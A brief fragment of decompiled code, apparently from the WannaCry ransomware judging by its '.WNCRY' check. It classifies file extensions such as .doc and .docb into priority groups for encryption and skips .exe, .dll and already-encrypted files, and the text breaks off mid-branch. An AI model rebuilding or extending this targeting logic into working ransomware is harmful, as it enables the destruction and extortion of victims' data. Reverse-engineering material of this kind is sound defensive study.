 result = wcsrchr(Str, 0x2Eu);
v2 = result;
if ( result )
{
if ( wcsicmp(result, L".exe") && wcsicmp(v2, L".dll") )
{
if ( wcsicmp(v2, L".WNCRY") )
{
v3 = off_1000C098;
if ( L".doc" )
{
while ( wcsicmp(*v3, v2) )
{
v4 = v3[1];
++v3;
if ( !v4 )
goto LABEL_9;
}
result = (wchar_t *)2;
}
else
{
LABEL_9:
v5 = off_1000C0FC;
if ( L".docb" )
{
while ( wcsicmp(*v5, v2) )
{
v6 = v5[1];
++v5;
if ( !v6 )
goto LABEL_15;
}
result = (wchar_t *)3;
}
else